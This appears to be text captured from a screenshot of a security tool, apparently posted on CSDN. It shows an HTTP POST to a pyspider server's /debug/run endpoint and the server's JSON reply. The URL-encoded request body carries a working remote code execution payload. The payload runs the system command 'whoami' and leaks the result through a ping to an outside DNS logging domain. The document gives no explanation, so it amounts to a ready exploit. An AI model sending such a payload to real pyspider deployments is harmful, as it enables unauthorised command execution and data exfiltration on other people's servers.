 Request
数据包扫描
美化
热加载
构造请求
1 POST /debug/RCE/run HTTP/1.1
2 Host ? : :5000
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Connection: close
9
10 webdav_mode=false&script=import+os%0D%0A%0D%0Aprint%28os.system%28%27ping%20%60whoami%60.q6o8mkz5.
dnslog.pw%27%29%29&task=%7B%0A++%22process%22%3A+%7B%0A++++%22callback%22%3A+%22on_start%22%0A
++%7D%2C%0A++%22project%22%3A+%22pyspidervulntest%22%2C%0A++%22taskid%22%3A
+%22data%3A%2Con_start%22%2C%0A++%22url%22%3A+%22data%3A%2Con_start%22%0A%7D
Responses
380bytes / 2055ms
美化
编码
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Server: TornadoServer/4.5.3
4 Content-Length: 395
5
6 {
7 "fetch_result": {},
8 "follows": [],
9 "logs": "Traceback (most recent call last):\n File \"/usr/local/lib/python3.10/
dist-packages/pyspider/processor/project_module.py\", line 71, in build_module\n
assert _class is not None, \"need BaseHandler in project module\"\nAssertionError:
need BaseHandler in project module\n",
10 "messages": [],
11 "result": null,
12 "time": 2.026125907897949
13 }
14
CSDN @0xSecl